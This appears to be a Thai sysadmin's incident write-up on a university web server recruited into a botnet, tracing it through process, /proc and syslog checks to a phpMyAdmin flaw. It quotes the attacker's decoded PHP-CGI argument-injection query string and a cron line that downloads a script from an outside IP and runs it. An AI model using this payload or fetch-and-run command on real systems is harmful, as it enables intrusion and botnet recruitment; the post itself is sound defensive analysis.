วันนี้ได้รับรายงาน ร้องเรียนจากองค์กรภายนอก ว่ามีเครื่องคอมพิวเตอร์จาก Domain ของ PSU ส่งข้อมูลจำนวนมาก ไปโจมตี ระบบเครือข่ายที่ต่างประเทศ จึงทำการสืบสวน
เบื้องต้น พบว่า มาจากเครื่อง Web Server ของคณะหนึ่ง ซึ่งเพิ่งย้ายจากเครื่องเดิมซึ่งโดน Hack มาก่อน หวังขึ้นเครื่องใหม่ แล้วทุกอย่างคงจะดีขึ้น … แต่ก็ยังไม่ใช่
จึงขออนุญาต ผู้ดูแลระบบของคณะ เข้าตรวจสอบ โดยการสร้าง Account แยกต่างหาก และรายงานทุกขั้นตอนการทำงานให้ทราบ
สิ่งที่พบคือ เป็น Ubuntu และใช้ Apache + PHP + MySQL มีการใช้งาน CMS เป็น WordPress เป็นส่วนใหญ่ แต่มี Joomla แค่หนึ่งเดียว นอกจากนั้น ยังพบว่ามี phpMyAdmin ด้วย
เริ่มต้นจาก ตรวจสอบตามกระบวนการใน วิธีตรวจสอบเว็บไซต์ที่โตน Hack #4 ก็ไม่พบความผิดปรกติใด
ผู้ดูแลระบบแจ้งว่า หลังจากทราบข่าว ก็ตรวจสอบทันที มีข้อสังเกต ว่า มี Process แปลกๆ ทำงาน ซึ่งตรวจสอบด้วยคำสั่ง
ps aux
ได้ผลว่ามีโปรแกรมแปลกๆ ทำงานในพื้นที่ /tmp และพยายามติดต่อไปภายนอก ดังนี้

ซึ่งทำงานด้วย User ชื่อ www-data ซึ่ง เป็น Web User ซึ่งผิดปรกติ โดยชื่อโปรแกรมที่ทำงาน ชื่อ
/tmp/php
/tmp/pnscan
ดูจากคำสั่ง สงสัยได้ว่า จะมีการติดต่อไปยังภายนอก เพื่อทำการบางอย่าง …
จึงตรวจสอบ พบว่าไฟล์ ด้วยคำสั่ง
stat /tmp/php
stat /tmp/pnscan
ได้ผลดังนี้

/tmp/php ไฟล์สร้างเมื่อประมาณ 2013-12-13 20:22:51
/tmp/pnscan ไฟล์สร้างเมื่อประมาณ 2013-12-13 20:22:35
จึงตรวจสอบต่อ ด้วยคำสั่ง
top
แล้วเลือกดู เฉพาะ Process ที่ทำงานด้วย www-data โดยกดปุ่ม u แล้ว พิมพ์ www-data
ได้ผลดังนี้

จึงเห็น Process แปลกๆ คือ .xx มีเลข PID คือ 24813
จึงไปดูรายละเอียดว่าไฟล์ดังกล่าว อยู่ที่ใด ด้วยคำสั่ง
ls -l /proc/24813
ได้ผลดังนี้

จึงทราบว่า Process ดังกล่าว ไปเรียกไฟล์จาก /dev/shm/.xx ซึ่งเป็นส่วนพื้นที่ของ Share Memory
จึงลองใช้คำสั่ง
ls -la /dev/shm/
ได้ผลดังนี้

พบว่า ไฟล์ดังกล่าว สร้างเมื่อเวลาประมาณ 2013-12-13 22:45 และ มีความพยายามจะสร้างอีกไฟล์ ชื่อ .x เมื่อเวลาประมาณ 2013-12-14 11:47
เพื่อให้เห็นการทำงาน ของ Process ID 24813 ให้ละเอียดยิ่งขึ้น จึงปรับคำสั่ง จาก ps aux เป็น (เพิ่ม we เข้าไป)
ps auxwe | grep 24813
เพื่อให้แสดงผล แบบ Wide Output (w) และ แสดง Environment Variable (e) ที่เกี่ยวข้องด้วย ได้ผลดังนี้
จากคำสั่งนี้ ทำให้ทราบว่า Hacker เรียกมาจาก
REMOTE_ADDR=193.51.237.2
QUERY_STRING=%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E
REQUEST_URI=/cgi-bin/php5
จากข้อมูล REMOTE_ADDR ข้างต้น ไปค้นหา พบว่า Hacker มาจากประเทศ ฝรั่งเศษ โดยการค้นหาจาก
http://whatismyipaddress.com/ip/193.51.237.2
เมื่อข้อมูล QUERY_STRING ซึ่งเป็นข้อมูลแบบ URL Encode ไปผ่านการ Decode จะได้ข้อมูลเป็น
-d allow_url_include=on -d safe_mode=off -d suhosin.simulation=on -d disable_functions="" -d open_basedir=none -d auto_prepend_file=php://input -d cgi.force_redirect=0 -d cgi.redirect_status_env=0 -n
และ จาก REQUEST_URI ก็พบว่า Hacker เรียกผ่าน PHP ในแบบ cgi-bin โดยผ่านค่าที่ได้จาก QUERY_STRING ไป ซึ่ง แม้ PHP ตัวหลักของ Web Server จะปิดการ allow_url_include, เปิด safe_mode หรือปิด functions ต่างๆก็ตาม ด้วย Code ข้างต้น ทำให้ Hacker สามารถเรียกใช้สิ่งที่ไม่อนุญาตไว้ได้ทั้งหมด โดยไม่สนใจตัว PHP ของ Web Server เลย
แต่จากข้อมูลที่ได้มา ทราบแค่ว่า Hacker ใช้วิธีการโจมตีผ่านช่องโหว่ของ PHP ในแบบ cgi-bin เท่านั้น แต่ยังไม่ทราบว่า ไฟล์นี้ มาได้อย่างไร
จึงค้นหาต่อ โดยการเปิดดูไฟล์ /var/log/syslog ทั้งหมด พบว่า มี User www-data เรียกใช้งาน Cron ซึ่งผิดปรกติด้วย จึง ใช้คำสั่งต่อไปนี้ ตรวจสอบ
zgrep "www-data" /var/log/syslog*
ผลที่ได้คือ
/var/log/syslog.3.gz:Dec 14 11:47:01 phar2 CRON[24799]: (www-data) CMD (/tmp/update >/dev/null 2>&1)var/log/syslog.3.gz:Dec 14 11:47:34 phar2 crontab[24814]: (www-data) REPLACE (www-data)
/var/log/syslog.3.gz:Dec 14 11:48:01 phar2 cron[1075]: (www-data) RELOAD (crontabs/www-data)
/var/log/syslog.3.gz:Dec 15 00:00:01 phar2 CRON[29845]: (www-data) CMD (wget -q http://221.132.37.26/scen -O /tmp/sh;sh /tmp/sh;rm -rd /tmp/sh)
จึงใช้คำสั่ง
wget -q http://221.132.37.26/scen
เพื่อเอาไฟล์ชื่อ ‘scen’ จาก Website ดังกล่าวมาดู มีเนื้อหาดังนี้

ซึ่ง การสร้าง cron นั้น จะไปฝังที่ /var/spool/cron/crontab โดยดูได้จากคำสั่ง
ls -l /var/spool/cron/crontabs/
ผลที่ได้คือ

ซึ่ง แม้จะ Reboot เครื่อง หรือ Clear backdoor ต่างๆออกไปแล้ว ก็จะยังมี cron นี้ไปดึง Botnet กลับมาทุกสัปดาห์อยู่ดี
จึงทำให้ทราบว่า Hacker เริ่มจาก
1. เอาไฟล์มาวางไว้ใน /tmp ให้ได้ เช่น ชื่อไฟล์ /tmp/update, /tmp/sh หรืออะไรก็แล้วแต่
2. จากนั้น ไฟล์เหล่านั้น ก็จะไป Download ผ่านโปรแกรมต่างๆ พวกนี้จะเรียกได้ว่าเป็น Botnet เช่น เครื่องนี้ เป็นโปรแกรมในการ Scan Port เพื่อหาว่าในเครือข่ายปลายทาง มีบริการใดเปิดอยู่บ้างเป็นต้น หรือ จะฝังโปรแกรมแบบ Sniffer ไว้ก็สามารถทำได้เช่นกัน แต่แทนที่จะเก็บไว้ใน Directory ทั่วไป กลับเอาไปไว้ใน /dev/shm ซึ่งเป็น Share Memory ซึ่ง ผู้ดูแลระบบทั่วไป อาจจะไม่ได้ตรวจสอบ
3. จากนั้นก็สั่ง Execute Botnet เหล่านั้น ให้ทำงานไป
4. สร้าง crontab ชั่วคราว เพื่อให้ไปเอาโปรแกรมมาใหม่ แบบ Weekly หรือสัปดาห์ละครั้ง ไปเก็บไว้ในไฟล์ชื่อ /tmp/corn แล้วใช้คำสั่ง crontab /tmp/corn เพื่อเอา script ดังกล่าวเข้าทำงานใน Cron ของระบบ แล้ว สั่งทำงาน แล้วลบตัวเองทิ้ง จึงทำให้ ไม่สามารถหา ต้นตอได้ง่ายๆ
เป็นเหตุให้ เครื่อง Web Server เครื่องนี้ ตกเป็น Botnet ตลอดไปนั่นเอง
คำถามสำคัญ แล้ว … มันมีช่องโหว่ใด ???
จึง ทดลองหาดูว่า มีไฟล์ใด /home (ซึ่งเครื่องนี้ ให้ผู้ใช้แต่ละคน สร้าง Website บนพื้นที่ /home ของตนเอง) ว่ามีไฟล์ใดบ้าง ที่มีการสั่งเขียนไฟล์ /tmp/php ด้วยคำสั่ง
find /home -type f -exec grep '/tmp/php' {} \;
ผลที่ได้คือ
ในไฟล์ Documentation.html ของ phpMyAdmin ซึ่งระบุว่า 
และตรวจสอบ พบว่า ในบทความ Debian: New phpmyadmin packages fix several vulnerabilities แจ้งว่า phpMyAdmin ไม่ได้ตรวจสอบสิทธิ์ให้ดีเพียงพอ จึงทำให้สามารถสร้างไฟล์ใน /tmp/ ได้ และแจ้งว่ามี CVE ที่กล่าวถึงใน วิธีตรวจสอบเว็บไซต์ที่โตน Hack #5 เกี่ยวกับ phpMyAdmin มีช่องโหว่ หมายเลข
CVE-2008-7251
CVE-2008-7252
CVE-2009-4605
สรุป
1.ช่องโหว่ครั้งนี้ มาจาก phpMyAdmin ทำให้ Hacker สามารถสร้างไฟล์ใน /tmp ได้ และสามารถสร้าง Cron เพื่อดึง Botnet มาไว้ในเครื่องได้ และทำลายตัวเองทิ้งได้ด้วย
2. ในอนาตค หากผู้ดูแลระบบ พบว่ามี Process แปลกๆ ให้ดูหมายเลข PID เช่น 24813 ก็ให้เปิด ls -la /proc/24813/ ก็จะทำให้ทราบ ต้นตอของ Process นั้นๆอยู่ที่ใด
3. การบริหารจัดการ Log File มีความสำคัญอย่างยิ่ง ในระบบนี้ ได้เก็บ Log File ย้อนหลังไว้เพียงพอ ทำให้สามารถค้นหาต้นตอได้
4. คาถาป้องกันตัว คือ
“update เป็นนิจ
ติดตามข่าวสาร
อย่าเอาแต่เชื่ออาจารย์ (Tools)
สร้างการป้องกัน
ขยันอ่าน Log
เตรียม Block ช่องโหว่
สุขโขนั่นเป็นเรื่องชั่วคราว
กรรมระยะยาว ของ SysAdmin”
ขอให้โชคดี
































